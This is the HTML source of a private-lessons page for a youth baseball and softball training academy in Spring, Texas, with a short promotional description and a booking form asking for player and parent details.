					<section class="elementor-section elementor-top-section elementor-element elementor-element-294e880f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="294e880f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33b3c73b" data-id="33b3c73b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732ac332 e-grid-align-left elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="732ac332" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-5646027" href="https://www.facebook.com/share/BsPdE6fZ41NbT3mW/?mibextid=LQQJ4d" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-4b27cd1" href="https://www.youtube.com/@coachcarlosbaseball6656" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3591af33" data-id="3591af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f2cb231 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f2cb231" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 713 269.8788</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@skbsa.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@skbsa.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">21631 Rhodes Rd. STE A102 and D104 Spring, TX 77388</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d50f77 elementor-section-content-middle ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d50f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_on_desktop&quot;:&quot;desktop&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-260bf917" data-id="260bf917" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0229c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7b0229c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://skbsa.com">
			<img width="250" height="73" src="https://skbsa.com/wp-content/uploads/2023/03/logo-web-2023-min.png" class="attachment-full size-full wp-image-4284" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e91058d" data-id="4e91058d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d0c37f elementor-widget elementor-widget-ekit-nav-menu" data-id="9d0c37f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-hamburger-2" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-hamburger-2"></i>            </button>
            <div id="ekit-megamenu-primary" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-"><li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://skbsa.com/" class="ekit-menu-nav-link">HOME</a></li>
<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5046 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">PROGRAMS<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/advanced-training/" class=" dropdown-item">ADVANCED TRAINING</a>	<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4953 current_page_item menu-item-4958 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://skbsa.com/private-lessons/" class=" dropdown-item active">PRIVATE LESSONS</a>	<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/small-group-training/" class=" dropdown-item">SMALL GROUP TRAINING</a>	<li id="menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/softball-training/" class=" dropdown-item">SOFTBALL TRAINING</a>	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/9-session-catchers/" class=" dropdown-item">CATCHERS</a>	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/agility-fridays/" class=" dropdown-item">AGILITY FRIDAYS</a>	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/friday-hitting-2/" class=" dropdown-item">FRIDAY HITTING</a></ul>
</li>
<li id="menu-item-5283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5283 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TEAMS<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5286 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/renegades-teams/" class=" dropdown-item">RENEGADES TEAMS</a>	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5285 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/travel-teams/" class=" dropdown-item">TRAVEL TEAMS</a>	<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/world-series/" class=" dropdown-item">WORLD SERIES</a>	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/team-venezuela/" class=" dropdown-item">TEAM VENEZUELA</a>	<li id="menu-item-5088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/texas-rens-teams/" class=" dropdown-item">TEXAS RENS TEAMS</a></ul>
</li>
<li id="menu-item-4281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4281 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/program-director/" class=" dropdown-item">PROGRAM DIRECTOR</a></ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4282 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">FACILITIES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/batting-cages/" class=" dropdown-item">BATTING CAGES</a></ul>
</li>
<li id="menu-item-3660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/blog-news/" class="ekit-menu-nav-link">BLOG &#038; NEWS</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3656 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">COMMUNITY<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4300 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/testimonials/" class=" dropdown-item">TESTIMONIALS</a>	<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/photo-video-gallery/" class=" dropdown-item">PHOTO &#038; VIDEO GALLERY</a></ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://skbsa.com/contact/" class="ekit-menu-nav-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://skbsa.com" target="" rel=""><img src="http://skbsa.com/wp-content/uploads/2023/03/logo-web-2023-mob-min.png" title="logo-web-2023-mob-min" alt="logo-web-2023-mob-min" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-4953 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="4953" class="elementor elementor-4953" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-74b661e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74b661e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3147bda" data-id="3147bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee57cb5 elementor-widget elementor-widget-heading" data-id="ee57cb5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRIVATE LESSONS</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b11e86d" data-id="b11e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c44984 elementor-widget elementor-widget-elementskit-breadcrumb" data-id="7c44984" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><ol class="ekit-breadcrumb"><li class="ekit_breadcrumbs_start"><a href="https://skbsa.com">Home</a></li> <li class="brd_sep"> &raquo; </li>  <li>PRIVATE LESSONS</li></ol></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f91db6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91db6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bf3103" data-id="0bf3103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135e6bb elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="135e6bb" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://skbsa.com/wp-content/uploads/2023/06/fot-02-08-06.webp" alt="SKBSA - Private Lessons" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 2"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://skbsa.com/wp-content/uploads/2023/06/fot-03-08-06.webp" alt="SKBSA - Private Lessons 2" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6afe9c9" data-id="6afe9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f82c201 elementor-widget elementor-widget-heading" data-id="f82c201" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://skbsa.com/our-director/">PRIVATE LESSONS</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1fe90f elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a1fe90f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>BOOK A LESSON &#8211; </strong><strong>AND SEE GREAT RESULTS!</strong></p><p>After an evaluation session, we start teaching defense, hitting, and throwing fundamentals until the player builds a strong foundation.</p><p>Once proper form is achieved, the player will be ready for stronger and more advanced instruction. Even though time is needed in all cases, improvements show from the very first lesson.</p><p>Hitting, fielding, pitching, base running, and agility improves tremendously with the help of our experienced coaches. We don’t go through the motions; we guarantee the best results. Private lessons are one hour or 30 minutes, depending on the player’s needs.</p><p>Book the 1st lesson at your best convenience and begin developing skills NOW!!!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f2aba44 elementor-widget elementor-widget-heading" data-id="f2aba44" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://skbsa.com/our-director/">PRIVATE LESSONS PLAN</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c888795 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c888795" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									YOU CAN ALSO SET A PRIVATE LESSON SESSION
Book a one-on-one, 30 minute or an hour lesson each week.								</div>
				</div>
				<div class="elementor-element elementor-element-91deb8a elementor-widget elementor-widget-heading" data-id="91deb8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://skbsa.com/our-director/">form order</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc0901f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dc0901f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Private Lessons">
			<input type="hidden" name="post_id" value="4953"/>
			<input type="hidden" name="form_id" value="dc0901f"/>
			<input type="hidden" name="referer_title" value="PRIVATE LESSONS" />

							<input type="hidden" name="queried_id" value="4953"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Firts Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_93ff9f3 elementor-col-50 elementor-field-required">
												<label for="form-field-field_93ff9f3" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_93ff9f3]" id="form-field-field_93ff9f3" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_35cab46 elementor-col-25">
												<label for="form-field-field_35cab46" class="elementor-field-label">
								Age							</label>
									<input type="number" name="form_fields[field_35cab46]" id="form-field-field_35cab46" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Age" min="" max="" >
						</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-field_5713345 elementor-col-25">
												<label for="form-field-field_5713345" class="elementor-field-label">
								Date Of Birth							</label>
						
		<input type="date" name="form_fields[field_5713345]" id="form-field-field_5713345" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="MM-DD-YY" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_3e12287 elementor-col-25">
												<label for="form-field-field_3e12287" class="elementor-field-label">
								Grad Year							</label>
									<input type="number" name="form_fields[field_3e12287]" id="form-field-field_3e12287" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year" min="" max="" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_ad49678 elementor-col-25">
												<label for="form-field-field_ad49678" class="elementor-field-label">
								Grade In							</label>
									<input type="number" name="form_fields[field_ad49678]" id="form-field-field_ad49678" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Year" min="" max="" >
						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_fd87221 elementor-col-100">
					 <b> Parent Contacts </b>				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_5abc579 elementor-col-50 elementor-field-required">
												<label for="form-field-field_5abc579" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_5abc579]" id="form-field-field_5abc579" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_8f356e7 elementor-col-100">
					 <b>Insert size (there won't be extras to exchange, please notate youth or adult) </b> 				</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_cf9af7b elementor-col-50">
												<label for="form-field-field_cf9af7b" class="elementor-field-label">
								Shirt size							</label>
									<input type="number" name="form_fields[field_cf9af7b]" id="form-field-field_cf9af7b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Shirt size" min="" max="" >
						</div>
								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_16711aa elementor-col-50">
												<label for="form-field-field_16711aa" class="elementor-field-label">
								Short size							</label>
									<input type="number" name="form_fields[field_16711aa]" id="form-field-field_16711aa" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Short size" min="" max="" >
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="icon icon-chevron-right-circle"></i>																	</span>
																						<span class="elementor-button-text">Place Order</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="3584" class="elementor elementor-3584 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5562d10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5562d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1716d84" data-id="1716d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10e7dea elementor-widget elementor-widget-image" data-id="10e7dea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="229" src="https://skbsa.com/wp-content/uploads/2023/03/logo-renegades-min.png" class="attachment-large size-large wp-image-4243" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2b9674" data-id="a2b9674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb99229 elementor-widget elementor-widget-image" data-id="fb99229" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="460" height="144" src="https://skbsa.com/wp-content/uploads/2023/04/advancetraining-min.png" class="attachment-full size-full wp-image-4031" alt="" srcset="https://skbsa.com/wp-content/uploads/2023/04/advancetraining-min.png 460w, https://skbsa.com/wp-content/uploads/2023/04/advancetraining-min-300x94.png 300w" sizes="(max-width: 460px) 100vw, 460px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21cb70f" data-id="21cb70f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecb2da6 elementor-widget elementor-widget-image" data-id="ecb2da6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="253" src="https://skbsa.com/wp-content/uploads/2023/03/SKSA-Batting-Cages-Logo-web-min.png" class="attachment-large size-large wp-image-3728" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ea0afd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ea0afd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c4e19d5" data-id="3c4e19d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e24b99f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6e24b99f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://skbsa.com">
			<img width="250" height="73" src="https://skbsa.com/wp-content/uploads/2023/03/logo-web-2023-min.png" class="attachment-full size-full wp-image-4284" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2a2f799 elementor-widget elementor-widget-heading" data-id="2a2f799" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Desire to Improve is Valuable to Each Person.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b74dca6 elementor-widget elementor-widget-text-editor" data-id="7b74dca6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
